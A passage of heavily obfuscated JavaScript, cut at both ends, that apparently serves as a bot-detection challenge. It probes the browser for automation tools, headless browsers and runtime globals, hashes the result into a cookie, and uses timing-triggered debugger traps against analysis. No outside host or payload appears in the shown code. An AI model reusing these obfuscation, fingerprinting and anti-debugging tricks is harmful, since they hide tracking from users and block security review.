'\x44\x6f\x23\x75')]);if(_0x2c5c0c[_0x16a3('0x42', '\x59\x29\x36\x46')](_0x360380)){_0x5178b9[_0x5178b9[_0x16a3('0x43', '\x48\x34\x5e\x69')]]=_0x5348e4;}}continue;case'\x32':return _0x5178b9;continue;case'\x33':var _0x5178b9=new _0x125199[_0x16a3('0x44', '\x59\x29\x36\x46')]();continue;case'\x34':_0x3a3a18[_0x16a3('0x45', '\x64\x73\x24\x74')](_0x36f17c);continue;case'\x35':var _0x2c5c0c=new _0x125199[_0x16a3('0x46', '\x59\x29\x36\x46')](_0x16a3('0x47', '\x51\x45\x41\x36'));continue;}break;}}function _0x1d587a(_0xb9878b){var _0x2458db;var _0x85f3ac=_0x2b73fc[_0x16a3('0x48', '\x57\x4a\x5b\x6b')](_0x4a0228);var _0x523970=new _0x125199[_0x16a3('0x49', '\x34\x42\x32\x6b')](_0x85f3ac[_0x16a3('0x4a', '\x42\x6f\x61\x40')]);for(var _0xe40f=0x0;_0x2b73fc[_0x16a3('0x4b', '\x65\x41\x37\x6c')](_0xe40f,_0x85f3ac[_0x16a3('0x4c', '\x33\x35\x4d\x75')]);_0xe40f++){_0x523970[_0xe40f]=_0x2b73fc[_0x16a3('0x4d', '\x6f\x6a\x28\x31')](_0x26384c,_0xb9878b+_0x85f3ac[_0xe40f]);}_0x36f17c();var _0x213854=_0x16a3('0x4e', '\x50\x6f\x33\x6b');var _0x59244c=0x6;while(--_0x59244c){_0x213854=_0x213854[_0x16a3('0x4f', '\x4c\x43\x75\x77')](0x1)+_0x213854[0x0];}var _0x321100=_0x213854;var _0x56d7df=_0x2b73fc[_0x16a3('0x50', '\x59\x29\x36\x46')](_0x213854[_0x16a3('0x51', '\x53\x4c\x6d\x57')],0x4);while(--_0x56d7df){_0x321100=_0x2b73fc[_0x16a3('0x52', '\x23\x28\x45\x4f')](_0x321100[_0x16a3('0x53', '\x28\x46\x38\x4b')](0x1),_0x321100[0x0]);}var _0x4a9891='\x7c\xfd\x0a\x6b\x5a\x09\xc4\x0a';var _0x80cf9c=_0x4a9891['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0xcacbaa=_0x4a9891['\x73\x75\x62\x73\x74\x72'](0x2);var _0x791131='\xa4\x32\x8a\x24\x36\xbe\x99\x49';var _0xc68e70=_0x791131['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xe7e5a3=_0x791131['\x73\x75\x62\x73\x74\x72'](0x5);var _0x2f2ba0='\x7e\x1b\x5c\xae\x46\xd9\x7c\xb0';var _0xaa63f3=0x6;while(--_0xaa63f3){_0x2f2ba0=_0x2f2ba0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2f2ba0[0x0];}var _0x632a04=_0x2f2ba0;var _0x3b4e9b=_0x2f2ba0['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x3b4e9b){_0x632a04=_0x632a04['\x73\x75\x62\x73\x74\x72'](0x1)+_0x632a04[0x0];}var _0x1d9f55=_0x16a3('0x55', _0xc68e70+_0xe7e5a3);var _0x163c32=_0x523970[_0x16a3('0x56', '\x65\x67\x4b\x68')]();var _0x486da5='';for(var _0xe40f=0x0;_0x2b73fc[_0x16a3('0x57', '\x30\x53\x4c\x6a')](_0xe40f,_0x1d9f55[_0x16a3('0x58', '\x37\x2a\x24\x33')]);_0xe40f++){_0x486da5+=(_0x1d9f55[_0x16a3('0x59', '\x5a\x61\x78\x35')](_0xe40f)+_0x163c32[_0x16a3('0x5a', '\x5b\x53\x52\x46')](_0x2b73fc[_0x16a3('0x5b', '\x50\x6f\x33\x6b')](_0xe40f,_0x163c32[_0x16a3('0x5c', '\x6b\x6f\x42\x5e')])))[_0x16a3('0x5d', '\x37\x2a\x24\x33')](0x10);}_0x2b73fc[_0x16a3('0x5e', '\x56\x75\x29\x5e')](_0x36f17c);_0x6a31[_0x16a3('0x5f', '\x30\x33\x33\x61')](btoa(_0xb9878b));_0x2458db=btoa(_0x2b73fc[_0x16a3('0x60', '\x33\x35\x4d\x75')](_0x2b73fc[_0x16a3('0x61', '\x51\x55\x46\x34')](_0x2b73fc[_0x16a3('0x62', '\x73\x48\x33\x30')](_0x2b73fc[_0x16a3('0x63', '\x37\x2a\x24\x33')](_0x16a3,_0x2b73fc[_0x16a3('0x64', '\x64\x73\x24\x74')](_0x6a31[_0x16a3('0x32', '\x5b\x53\x52\x46')],0x1),_0x1d9f55[_0x16a3('0x65', '\x5b\x53\x52\x46')](0x0,0x5)),_0x16a3('0x66', '\x4a\x57\x49\x55')),_0x163c32)+_0x16a3('0x67', '\x48\x34\x5e\x69'),_0x486da5));_0x6a31[_0x16a3('0x68', '\x47\x75\x66\x2a')]();_0x2b73fc[_0x16a3('0x69', '\x50\x6f\x33\x6b')](_0x54edab,_0x16a3('0x6a', '\x59\x6c\x73\x28'),_0x2458db,0x14);}function _0x26384c(_0x14bfb2){var _0x1f77cb=0x0;for(var _0x1c24c0=0x0;_0x2b73fc[_0x16a3('0x6b', '\x63\x24\x50\x4c')](_0x1c24c0,_0x14bfb2[_0x16a3('0x6c', '\x5a\x61\x78\x35')]);_0x1c24c0++){_0x1f77cb+=_0x14bfb2[_0x16a3('0x6d', '\x44\x6f\x23\x75')](_0x1c24c0);}_0x2b73fc[_0x16a3('0x6e', '\x28\x46\x38\x4b')](_0x36f17c);return _0x1f77cb;}function _0x54edab(_0xc6545f,_0x53e4a1,_0x5c00ae){var _0x2a00ed={'\x46\x45\x6b':function _0x2037a2(_0x4a0a92,_0x392334){return _0x4a0a92+_0x392334;},'\x6d\x44\x4e':function _0x3a137a(_0x714d1,_0x159772){return _0x714d1*_0x159772;},'\x52\x67\x4a':function _0x30226e(_0x5d9cda,_0x1b7530){return _0x5d9cda+_0x1b7530;},'\x69\x6b\x7a':function _0x2bfc8e(_0x230854,_0x32566d){return _0x230854+_0x32566d;},'\x55\x65\x75':function _0x5264e3(_0x38c415,_0x105f65){return _0x38c415+_0x105f65;},'\x73\x69\x49':function _0x3115b1(_0x262e05,_0x53d8a0){return _0x262e05<_0x53d8a0;},'\x6d\x72\x41':function _0x48ce33(_0x4b4087,_0x3e914a){return _0x4b4087<_0x3e914a;}};var _0x3ec103=_0x16a3('0x6f', '\x65\x41\x37\x6c')[_0x16a3('0x70', '\x56\x75\x29\x5e')]('\x7c'),_0x41bf2d=0x0;while(!![]){switch(_0x3ec103[_0x41bf2d++]){case'\x30':if(_0x5c00ae){var _0x5c263a=new _0x125199[_0x16a3('0x71', '\x53\x4c\x6d\x57')]();_0x5c263a[_0x16a3('0x72', '\x29\x75\x4b\x4c')](_0x2a00ed[_0x16a3('0x73', '\x73\x48\x33\x30')](_0x5c263a[_0x16a3('0x74', '\x5b\x53\x52\x46')](),_0x2a00ed[_0x16a3('0x75', '\x48\x48\x21\x52')](_0x5c00ae,0x3e8)));var _0xa85e9b=_0x16a3('0x76', '\x37\x2a\x24\x33')+_0x5c263a[_0x16a3('0x77', '\x4c\x43\x75\x77')]();}continue;case'\x31':var _0x1dfa4f='';continue;case'\x32':var _0x2c4ed0='';continue;case'\x33':var _0x157e48=_0x16a3('0x78', '\x51\x45\x41\x36');continue;case'\x34':_0x1a38b7[_0x16a3('0x79', '\x6c\x67\x2a\x5a')]=_0x2a00ed[_0x16a3('0x7a', '\x73\x48\x33\x30')](_0x2a00ed[_0x16a3('0x7b', '\x6b\x6f\x42\x5e')](_0x2a00ed[_0x16a3('0x7c', '\x33\x7a\x65\x7a')](_0x2a00ed[_0x16a3('0x7d', '\x41\x49\x41\x37')](_0xc6545f,'\x3d'),_0x53e4a1),_0xa85e9b),_0x16a3('0x7e', '\x55\x43\x26\x6f'));continue;case'\x35':var _0xa85e9b='';continue;case'\x36':for(var _0x6605c4=0x0;_0x2a00ed[_0x16a3('0x7f', '\x55\x43\x26\x6f')](_0x6605c4,0x4);_0x6605c4++){_0x2c4ed0+=_0x157e48[_0x6605c4];}continue;case'\x37':for(var _0x233dc1=0x4;_0x2a00ed[_0x16a3('0x80', '\x54\x63\x47\x4e')](_0x233dc1,_0x157e48[_0x16a3('0x81', '\x55\x43\x26\x6f')]);_0x233dc1++){_0x1dfa4f+=_0x157e48[_0x233dc1];}continue;}break;}}function _0x9dd678(){function _0x4bca3a(_0x1cda17){if(_0x2b73fc[_0x16a3('0x82', '\x67\x49\x38\x66')](_0x2b73fc[_0x16a3('0x83', '\x5a\x61\x78\x35')]('',_0x2b73fc[_0x16a3('0x84', '\x72\x62\x47\x23')](_0x1cda17,_0x1cda17))[_0x16a3('0x32', '\x5b\x53\x52\x46')],0x1)||_0x2b73fc[_0x16a3('0x85', '\x63\x24\x50\x4c')](_0x1cda17,0x14)===0x0){(function(){}[_0x16a3('0x86', '\x40\x23\x58\x25')](_0x16a3('0x87', '\x23\x28\x45\x4f'))());}else{(function(){}[_0x16a3('0x88', '\x6b\x6f\x42\x5e')](_0x16a3('0x89', '\x54\x6d\x57\x70'))());}return _0x2b73fc[_0x16a3('0x8a', '\x48\x48\x21\x52')](_0x4bca3a,++_0x1cda17);}try{return _0x2b73fc[_0x16a3('0x8b', '\x57\x4a\x5b\x6b')](_0x4bca3a,0x0);}catch(_0x4d615f){}};function _0x36f17c(){if(_0x2b73fc[_0x16a3('0x8c', '\x34\x79\x4d\x67')](_0x2b73fc[_0x16a3('0x8d', '\x51\x45\x41\x36')](new _0x125199[_0x16a3('0x8e', '\x64\x73\x24\x74')]()[_0x16a3('0x8f', '\x51\x55\x46\x34')](),_0x1500b2),0x1f4)){_0x2b73fc[_0x16a3('0x90', '\x53\x4c\x6d\x57')](_0x9dd678);}}function _0x407cb0(_0x4df3d3){var _0xd2d36b={'\x41\x6d\x50':function _0x263c93(_0x2b8361,_0x191d2a){return _0x2b8361+_0x191d2a;},'\x78\x42\x4d':function _0x150e65(_0x2ed96a,_0xfa1ab8){return _0x2ed96a+_0xfa1ab8;},'\x46\x4f\x50':function _0x57ebbf(_0x5b6aa4,_0x224d36){return _0x5b6aa4+_0x224d36;},'\x52\x65\x47':function _0x1a4e47(_0x294f74,_0x4583b5){return _0x294f74(_0x4583b5);},'\x6c\x4e\x6b':function _0x2f18b1(_0x3709f7){return _0x3709f7();},'\x4e\x45\x50':function _0x3b47ed(_0x2921df,_0x1f44fd){return _0x2921df===_0x1f44fd;},'\x63\x62\x49':function _0xe72096(_0x244d22,_0x43fd2a){return _0x244d22+_0x43fd2a;},'\x62\x58\x76':function _0x263f6a(_0x4fa95a,_0x3d07e9){return _0x4fa95a+_0x3d07e9;},'\x53\x77\x53':function _0x236242(_0x4b685d,_0x37fcd5){return _0x4b685d+_0x37fcd5;},'\x57\x42\x74':function _0x506e65(_0x180883,_0x751797){return _0x180883+_0x751797;},'\x6a\x4d\x73':function _0x5c089f(_0x4f3313,_0xa20160){return _0x4f3313+_0xa20160;},'\x56\x59\x42':function _0x396fe4(_0x425df6,_0x1ee288){return _0x425df6==_0x1ee288;},'\x61\x55\x61':function _0xb545e5(_0x3040b1,_0x5e5fe4){return _0x3040b1(_0x5e5fe4);},'\x73\x67\x56':function _0x3beef4(_0xf2f007,_0x126079){return _0xf2f007<_0x126079;},'\x6d\x67\x72':function _0x1e8a87(_0x3df988,_0x155435){return _0x3df988>_0x155435;},'\x6c\x49\x75':function _0x27cc51(_0x73498c,_0x354c17){return _0x73498c(_0x354c17);},'\x49\x5a\x68':function _0x3ed3a9(_0x4a744a,_0x537b41){return _0x4a744a<_0x537b41;},'\x41\x6b\x77':function _0x1f368f(_0x47dc7f,_0x2816a6){return _0x47dc7f+_0x2816a6;},'\x47\x68\x49':function _0x5555fa(_0x2a36d8,_0x238196){return _0x2a36d8(_0x238196);},'\x50\x4b\x74':function _0x5e3f70(_0x438ee8,_0x126e1f){return _0x438ee8===_0x126e1f;},'\x63\x51\x48':function _0x58aa59(_0x13d4a7,_0x292db7){return _0x13d4a7(_0x292db7);},'\x48\x63\x78':function _0x3166e3(_0x528e22,_0x15f347){return _0x528e22+_0x15f347;},'\x79\x79\x7a':function _0x433d4c(_0x263edb,_0x8cd2c5){return _0x263edb+_0x8cd2c5;},'\x41\x7a\x7a':function _0x448c79(_0x42dc5e,_0x1e3bc0){return _0x42dc5e+_0x1e3bc0;},'\x41\x43\x65':function _0x5d0b5c(_0xc5fe01,_0x9d9b81){return _0xc5fe01-_0x9d9b81;}};var _0x1a6e71=_0x16a3('0x91', '\x56\x75\x29\x5e')[_0x16a3('0x92', '\x67\x49\x38\x66')]('\x7c'),_0x1e6506=0x0;while(!![]){switch(_0x1a6e71[_0x1e6506++]){case'\x30':while(--_0x147d87){_0x18ae86=_0xd2d36b[_0x16a3('0x93', '\x6d\x25\x70\x42')](_0x18ae86[_0x16a3('0x94', '\x73\x6c\x67\x76')](0x1),_0x18ae86[0x0]);}continue;case'\x31':while(--_0x77b5f1){_0x1dd63a=_0xd2d36b[_0x16a3('0x95', '\x59\x29\x36\x46')](_0x1dd63a[_0x16a3('0x96', '\x71\x76\x4c\x25')](0x1),_0x1dd63a[0x0]);}continue;case'\x32':var _0xbec066=new Array();continue;case'\x33':var _0x24028='';continue;case'\x34':return _0xbec066[_0x16a3('0x97', '\x33\x35\x4d\x75')]();continue;case'\x35':for(var _0x5cf772=0x0;_0x5cf772<_0x4df3d3[_0x16a3('0x98', '\x29\x75\x4b\x4c')];_0x5cf772++){var _0x223f5e=_0x4df3d3[_0x5cf772][0x0];var _0x342d4b=_0x4df3d3[_0x5cf772][0x2];switch(_0x4df3d3[_0x5cf772][0x1]){case _0x16a3('0x99', '\x30\x53\x4c\x6a'):try{if(typeof _0x342d4b()!==_0x16a3('0x9a', '\x33\x7a\x65\x7a')){_0xbec066[_0xbec066[_0x16a3('0x9b', '\x54\x63\x47\x4e')]]=_0x5c5cc8(_0xd2d36b[_0x16a3('0x9c', '\x53\x4c\x6d\x57')](_0x223f5e,_0x16a3('0x9d', '\x6f\x6a\x28\x31')));}else{_0xbec066[_0xbec066[_0x16a3('0x9e', '\x30\x33\x33\x61')]]=_0xd2d36b[_0x16a3('0x9f', '\x64\x73\x24\x74')](_0x5c5cc8,_0xd2d36b[_0x16a3('0xa0', '\x6d\x25\x70\x42')](_0x223f5e,_0x16a3('0xa1', '\x41\x49\x41\x37')));}}catch(_0xe7363c){_0xbec066[_0xbec066[_0x16a3('0xa2', '\x31\x70\x73\x6e')]]=_0xd2d36b[_0x16a3('0xa3', '\x30\x53\x4c\x6a')](_0x5c5cc8,_0x223f5e+_0x16a3('0xa4', '\x71\x76\x4c\x25'));}break;case _0x16a3('0xa5', '\x47\x75\x66\x2a'):try{try{_0x24028=_0xd2d36b[_0x16a3('0xa6', '\x51\x55\x46\x34')](_0x342d4b);if(_0xd2d36b[_0x16a3('0xa7', '\x51\x55\x46\x34')](typeof _0x24028,_0x16a3('0xa8', '\x55\x43\x26\x6f'))){_0xbec066[_0xbec066[_0x16a3('0x9b', '\x54\x63\x47\x4e')]]=_0xd2d36b[_0x16a3('0xa9', '\x71\x76\x4c\x25')](_0x5c5cc8,_0xd2d36b[_0x16a3('0xaa', '\x54\x6d\x57\x70')](_0x223f5e,_0x16a3('0xab', '\x6c\x67\x2a\x5a')));}else if(_0xd2d36b[_0x16a3('0xac', '\x6d\x25\x70\x42')](_0x24028,null)){_0xbec066[_0xbec066[_0x16a3('0xad', '\x54\x6d\x57\x70')]]=_0x5c5cc8(_0xd2d36b[_0x16a3('0xae', '\x31\x70\x73\x6e')](_0x223f5e,_0x16a3('0xaf', '\x73\x48\x33\x30')));}else{_0xbec066[_0xbec066[_0x16a3('0xb0', '\x65\x67\x4b\x68')]]=_0xd2d36b[_0x16a3('0xb1', '\x51\x45\x41\x36')](_0x5c5cc8,_0xd2d36b[_0x16a3('0xb2', '\x34\x79\x4d\x67')](_0xd2d36b[_0x16a3('0xb3', '\x56\x75\x29\x5e')](_0x223f5e,'\x3d'),_0x24028[_0x16a3('0xb4', '\x53\x4c\x6d\x57')]()));}}catch(_0x1f1473){_0xbec066[_0xbec066[_0x16a3('0x51', '\x53\x4c\x6d\x57')]]=_0xd2d36b[_0x16a3('0xb5', '\x73\x48\x33\x30')](_0x5c5cc8,_0xd2d36b[_0x16a3('0xb6', '\x2a\x55\x33\x4a')](_0x223f5e,_0x16a3('0xb7', '\x29\x75\x4b\x4c')));break;}break;}catch(_0x1712be){_0xbec066[_0xbec066[_0x16a3('0xb8', '\x34\x42\x32\x6b')]]=_0xd2d36b[_0x16a3('0xa9', '\x71\x76\x4c\x25')](_0x5c5cc8,_0xd2d36b[_0x16a3('0xb9', '\x29\x75\x4b\x4c')](_0xd2d36b[_0x16a3('0xba', '\x65\x67\x4b\x68')](_0x223f5e,'\x3d'),_0x1712be));}break;case _0x16a3('0xbb', '\x5a\x61\x78\x35'):try{var _0x5b8e5a=[];try{_0x4727c0=_0x5b8e5a[_0x16a3('0xbc', '\x34\x42\x32\x6b')]('\x69');}catch(_0x4fd1f8){_0xbec066[_0xbec066[_0x16a3('0xbd', '\x51\x55\x46\x34')]]=_0x5c5cc8(_0x16a3('0xbe', '\x54\x6d\x57\x70'));break;}try{var _0x5ad523=_0xa834ae[_0x16a3('0xbf', '\x30\x33\x33\x61')][_0x16a3('0xc0', '\x40\x23\x58\x25')];if(_0xd2d36b[_0x16a3('0xc1', '\x2a\x55\x33\x4a')](_0x5ad523,0x0)||_0xd2d36b[_0x16a3('0xc2', '\x6d\x25\x70\x42')](_0x5ad523,null)){_0xbec066[_0xbec066[_0x16a3('0xc3', '\x57\x4a\x5b\x6b')]]=_0xd2d36b[_0x16a3('0xc4', '\x53\x4c\x6d\x57')](_0x5c5cc8,_0x16a3('0xc5', '\x2a\x55\x33\x4a'));break;}}catch(_0x5f14f5){_0xbec066[_0xbec066[_0x16a3('0xc6', '\x78\x50\x73\x77')]]=_0xd2d36b[_0x16a3('0xc7', '\x51\x45\x41\x36')](_0x5c5cc8,_0x16a3('0xc8', '\x33\x35\x4d\x75'));break;}for(var _0x4727c0=0x0;_0xd2d36b[_0x16a3('0xc9', '\x64\x73\x24\x74')](_0x4727c0,_0xa834ae[_0x16a3('0xbf', '\x30\x33\x33\x61')][_0x16a3('0xca', '\x4a\x57\x49\x55')]);_0x4727c0++){var _0x2d9432=_0x16a3('0xcb', '\x6b\x4b\x59\x70')[_0x16a3('0xcc', '\x28\x46\x38\x4b')]('\x7c'),_0x102ada=0x0;while(!![]){switch(_0x2d9432[_0x102ada++]){case'\x30':if(typeof _0x316f3c===_0x16a3('0xcd', '\x30\x33\x33\x61')){_0x5bd999=_0x16a3('0xce', '\x54\x6d\x57\x70');}else if(_0xd2d36b[_0x16a3('0xcf', '\x44\x6f\x23\x75')](_0x316f3c[_0x16a3('0xd0', '\x34\x79\x4d\x67')]('\x2e')[_0x16a3('0xd1', '\x6e\x6e\x53\x71')],0x1)){_0x5bd999=_0x316f3c[_0x16a3('0xd2', '\x33\x35\x4d\x75')]('\x2e')[_0x16a3('0xd3', '\x55\x43\x26\x6f')]();}continue;case'\x31':if(_0xd2d36b[_0x16a3('0xd4', '\x73\x48\x33\x30')](typeof _0xa834ae[_0x16a3('0xd5', '\x28\x46\x38\x4b')][_0x4727c0],_0x16a3('0xd6', '\x6e\x6e\x53\x71'))){_0xbec066[_0xbec066[_0x16a3('0x41', '\x44\x6f\x23\x75')]]=_0xd2d36b[_0x16a3('0xd7', '\x6d\x25\x70\x42')](_0x5c5cc8,_0x16a3('0xd8', '\x72\x62\x47\x23'));break;}continue;case'\x32':var _0x316f3c=_0xa834ae[_0x16a3('0xd9', '\x50\x6f\x33\x6b')][_0x4727c0][_0x16a3('0xda', '\x64\x73\x24\x74')];continue;case'\x33':var _0x5bd999=_0x16a3('0xdb', '\x72\x62\x47\x23');continue;case'\x34':if(_0xd2d36b[_0x16a3('0xdc', '\x48\x34\x5e\x69')](_0x5b8e5a[_0x16a3('0xdd', '\x23\x28\x45\x4f')](_0x5bd999),0x0)){_0x5b8e5a[_0x16a3('0xde', '\x42\x6f\x61\x40')](_0x5bd999);}continue;}break;}}for(var _0x4727c0=0x0;_0xd2d36b[_0x16a3('0xdf', '\x71\x76\x4c\x25')](_0x4727c0,_0x5b8e5a[_0x16a3('0xe0', '\x50\x6f\x33\x6b')]);_0x4727c0++){_0xbec066[_0xbec066[_0x16a3('0x58', '\x37\x2a\x24\x33')]]=_0xd2d36b[_0x16a3('0xe1', '\x55\x43\x26\x6f')](_0x5c5cc8,_0xd2d36b[_0x16a3('0xe2', '\x4a\x57\x49\x55')](_0x16a3('0xe3', '\x48\x48\x21\x52'),_0x5b8e5a[_0x4727c0]));}}catch(_0x326bd4){_0xbec066[_0xbec066[_0x16a3('0xe4', '\x47\x75\x66\x2a')]]=_0xd2d36b[_0x16a3('0xe5', '\x6b\x4b\x59\x70')](_0x5c5cc8,_0x16a3('0xe6', '\x65\x67\x4b\x68')+_0x326bd4);}break;case _0x16a3('0xe7', '\x34\x79\x4d\x67'):if(_0xd2d36b[_0x16a3('0xe8', '\x57\x4a\x5b\x6b')](_0x223f5e,_0x16a3('0xe9', '\x51\x45\x41\x36'))){try{var _0x207f83='';var _0x3aa654=navigator[_0x16a3('0xea', '\x54\x63\x47\x4e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x16a3('0xeb', '\x29\x75\x4b\x4c')](_0x3aa654)){_0x207f83=_0x16a3('0xec', '\x6b\x6f\x42\x5e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x16a3('0xed', '\x57\x4a\x5b\x6b')](_0x3aa654)){_0x207f83=_0x16a3('0xee', '\x65\x41\x37\x6c');}else{_0x207f83=_0x16a3('0xef', '\x73\x48\x33\x30');}_0xbec066[_0xbec066[_0x16a3('0x58', '\x37\x2a\x24\x33')]]=_0xd2d36b[_0x16a3('0xf0', '\x33\x35\x4d\x75')](_0x5c5cc8,_0xd2d36b[_0x16a3('0xf1', '\x63\x24\x50\x4c')](_0xd2d36b[_0x16a3('0xf2', '\x33\x7a\x65\x7a')](_0x223f5e,'\x3d'),_0x207f83));}catch(_0x4d8695){_0xbec066[_0xbec066[_0x16a3('0xf3', '\x6c\x67\x2a\x5a')]]=_0xd2d36b[_0x16a3('0xf4', '\x28\x46\x38\x4b')](_0x5c5cc8,_0xd2d36b[_0x16a3('0xf5', '\x37\x2a\x24\x33')](_0xd2d36b[_0x16a3('0xf6', '\x53\x4c\x6d\x57')](_0x223f5e,_0x16a3('0xf7', '\x59\x6c\x73\x28')),_0x4d8695[_0x16a3('0xf8', '\x59\x29\x36\x46')]()));}}break;}_0xd2d36b[_0x16a3('0xf9', '\x40\x23\x58\x25')](_0x36f17c);}continue;case'\x36':var _0x1dd63a=_0x16a3('0xfa', '\x34\x42\x32\x6b');continue;case'\x37':var _0x18ae86=_0x1dd63a;continue;case'\x38':var _0x77b5f1=0x4;continue;case'\x39':var _0x147d87=_0xd2d36b[_0x16a3('0xfb', '\x41\x49\x41\x37')](_0x1dd63a[_0x16a3('0xc0', '\x40\x23\x58\x25')],0x2);continue;}break;}}var _0x59b7d5=[[_0x16a3('0xfc', '\x67\x49\x38\x66'),_0x16a3('0xfd', '\x6d\x25\x70\x42'),function(){return navigator;}],[_0x16a3('0xfe', '\x4a\x57\x49\x55'),_0x16a3('0xff', '\x4c\x43\x75\x77'),function(){return navigator[_0x16a3('0x100', '\x5a\x61\x78\x35')];}],[_0x16a3('0x101', '\x30\x53\x4c\x6a'),_0x16a3('0x102', '\x54\x6d\x57\x70'),function(){return navigator[_0x16a3('0x103', '\x37\x2a\x24\x33')];}],[_0x16a3('0x104', '\x73\x6c\x67\x76'),_0x16a3('0x105', '\x65\x67\x4b\x68'),function(){return _0x2b73fc[_0x16a3('0x106', '\x48\x48\x21\x52')](navigator[_0x16a3('0xbf', '\x30\x33\x33\x61')][_0x16a3('0x5c', '\x6b\x6f\x42\x5e')],0x0);}],[_0x16a3('0x107', '\x64\x73\x24\x74'),_0x16a3('0x108', '\x6f\x6a\x28\x31'),function(){return navigator[_0x16a3('0x109', '\x65\x41\x37\x6c')];}],[_0x16a3('0x10a', '\x63\x24\x50\x4c'),_0x16a3('0x10b', '\x59\x6c\x73\x28'),function(){return navigator[_0x16a3('0x10c', '\x67\x49\x38\x66')];}],[_0x16a3('0x10d', '\x63\x24\x50\x4c'),_0x16a3('0x10e', '\x54\x6d\x57\x70'),function(){}],[_0x16a3('0x10f', '\x29\x75\x4b\x4c'),_0x16a3('0x110', '\x65\x67\x4b\x68'),function(){var _0x116c1a=ActiveXObject;return _0x116c1a;}],[_0x16a3('0x111', '\x51\x55\x46\x34'),_0x16a3('0x112', '\x54\x63\x47\x4e'),function(){var _0x4f0c3c=webkitURL;return _0x4f0c3c;}],[_0x16a3('0x113', '\x6c\x67\x2a\x5a'),_0x16a3('0x114', '\x33\x7a\x65\x7a'),function(){var _0x25407f=_phantom;return _0x25407f;}],[_0x16a3('0x115', '\x78\x50\x73\x77'),_0x16a3('0x116', '\x29\x75\x4b\x4c'),function(){var _0x268642=callPhantom;return _0x268642;}],[_0x16a3('0x117', '\x63\x24\x50\x4c'),_0x16a3('0x118', '\x4a\x57\x49\x55'),function(){var _0x2ddc56=chrome;return _0x2ddc56;}],[_0x16a3('0x119', '\x47\x75\x66\x2a'),_0x16a3('0x11a', '\x71\x76\x4c\x25'),function(){var _0x128541=yandex;return _0x128541;}],[_0x16a3('0x11b', '\x34\x42\x32\x6b'),_0x16a3('0x11c', '\x55\x43\x26\x6f'),function(){var _0x4930aa=opera;return _0x4930aa;}],[_0x16a3('0x11d', '\x48\x34\x5e\x69'),_0x16a3('0x11e', '\x48\x48\x21\x52'),function(){var _0x3532d2=opr;return _0x3532d2;}],[_0x16a3('0x11f', '\x29\x75\x4b\x4c'),_0x16a3('0x114', '\x33\x7a\x65\x7a'),function(){var _0x124895=safari;return _0x124895;}],[_0x16a3('0x120', '\x23\x28\x45\x4f'),_0x16a3('0x121', '\x78\x50\x73\x77'),function(){var _0x35bf59=awesomium;return _0x35bf59;}],[_0x16a3('0x122', '\x6f\x6a\x28\x31'),_0x16a3('0x123', '\x51\x45\x41\x36'),function(){var _0x3868e1=puffinDevice;return _0x3868e1;}],[_0x16a3('0x124', '\x6c\x67\x2a\x5a'),_0x16a3('0x125', '\x5b\x53\x52\x46'),function(){var _0x5de744=__nightmare;return _0x5de744;}],[_0x16a3('0x126', '\x54\x63\x47\x4e'),_0x16a3('0x127', '\x6f\x6a\x28\x31'),function(){var _0x38d0bf=domAutomation;return _0x38d0bf;}],[_0x16a3('0x128', '\x42\x6f\x61\x40'),_0x16a3('0x129', '\x6b\x4b\x59\x70'),function(){var _0x50705d=domAutomationController;return _0x50705d;}],[_0x16a3('0x12a', '\x51\x55\x46\x34'),_0x16a3('0x129', '\x6b\x4b\x59\x70'),function(){var _0x476aea=_Selenium_IDE_Recorder;return _0x476aea;}],[_0x16a3('0x12b', '\x54\x6d\x57\x70'),_0x16a3('0x12c', '\x34\x42\x32\x6b'),function(){return document[_0x16a3('0x12d', '\x59\x6c\x73\x28')];}],[_0x16a3('0x12e', '\x44\x6f\x23\x75'),_0x16a3('0x12f', '\x63\x24\x50\x4c'),function(){return document[_0x16a3('0x130', '\x48\x48\x21\x52')];}],[_0x16a3('0x131', '\x63\x24\x50\x4c'),_0x16a3('0x114', '\x33\x7a\x65\x7a'),function(){return process[_0x16a3('0x132', '\x4c\x43\x75\x77')];}],[_0x16a3('0x133', '\x30\x33\x33\x61'),_0x16a3('0x134', '\x28\x46\x38\x4b'),function(){return global[_0x16a3('0x135', '\x57\x4a\x5b\x6b')];}],[_0x16a3('0x136', '\x50\x6f\x33\x6b'),_0x16a3('0x137', '\x40\x23\x58\x25'),function(){return global[_0x16a3('0x138', '\x48\x34\x5e\x69')];}],[_0x16a3('0x139', '\x65\x67\x4b\x68'),_0x16a3('0x13a', '\x73\x48\x33\x30'),function(){return WebAssembly;}],[_0x16a3('0x13b', '\x65\x41\x37\x6c'),_0x16a3('0x13c', '\x33\x35\x4d\x75'),function(){return _0x2b73fc[_0x16a3('0x13d', '\x51\x55\x46\x34')](require,'\x66\x73');}],[_0x16a3('0x13e', '\x34\x79\x4d\x67'),_0x16a3('0x13f', '\x6b\x6f\x42\x5e'),function(){return _0x2b73fc[_0x16a3('0x140', '\x78\x50\x73\x77')](globalThis,global);}],[_0x16a3('0x141', '\x57\x4a\x5b\x6b'),_0x16a3('0x142', '\x42\x6f\x61\x40'),function(){return window[_0x16a3('0x143', '\x30\x33\x33\x61')]();}],[_0x16a3('0x144', '\x71\x76\x4c\x25'),_0x16a3('0x145', '\x51\x55\x46\x34'),function(){return navigator[_0x16a3('0x146', '\x54\x6d\x57\x70')];}],[_0x16a3('0x147', '\x72\x62\x47\x23'),_0x16a3('0x148', '\x72\x62\x47\x23'),function(){return navigator[_0x16a3('0x149', '\x6c\x67\x2a\x5a')];}],[_0x16a3('0x14a', '\x54\x63\x47\x4e'),_0x16a3('0x14b', '\x59\x29\x36\x46'),function(){return navigator[_0x16a3('0x14c', '\x33\x35\x4d\x75')];}],[_0x16a3('0x14d', '\x53\x4c\x6d\x57'),_0x16a3('0x14e', '\x41\x49\x41\x37'),function(){return _0x2b73fc[_0x16a3('0x14f', '\x6c\x67\x2a\x5a')](navigator[_0x16a3('0x150', '\x28\x46\x38\x4b')],'\x43');}],[_0x16a3('0x151', '\x37\x2a\x24\x33'),_0x16a3('0x152', '\x78\x50\x73\x77'),function(){window[_0x16a3('0x153', '\x65\x67\x4b\x68')]=Object[_0x16a3('0x154', '\x73\x48\x33\x30')](window);return window[_0x16a3('0x155', 